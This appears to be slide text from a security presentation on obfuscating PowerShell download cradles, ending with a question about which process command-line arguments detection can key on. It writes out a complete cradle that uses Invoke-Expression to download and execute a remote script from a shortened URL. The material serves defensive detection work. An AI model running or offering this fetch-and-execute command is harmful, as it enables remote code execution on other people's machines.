 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What process command line args can we key off of for this?
 
